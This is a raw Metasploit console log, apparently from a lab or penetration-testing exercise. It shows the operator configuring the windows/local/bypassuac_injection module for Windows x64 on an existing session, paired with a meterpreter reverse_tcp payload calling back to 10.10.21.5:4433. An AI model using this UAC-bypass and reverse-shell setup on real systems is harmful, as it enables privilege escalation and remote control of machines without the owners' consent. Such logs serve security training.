 Exploit target:
   Id  Name
   --  ----
   0   Windows x86
msf6 exploit(windows/local/bypassuac_injection) > set TARGET
set TARGET 0             set TARGET 1             set TARGET Windows\ x64  set TARGET Windows\ x86
msf6 exploit(windows/local/bypassuac_injection) > set TARGET Windows\ x64
TARGET => Windows x64
msf6 exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.21.5       yes       The listen address (an interface may be specified)
   LPORT     4433             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   1   Windows x64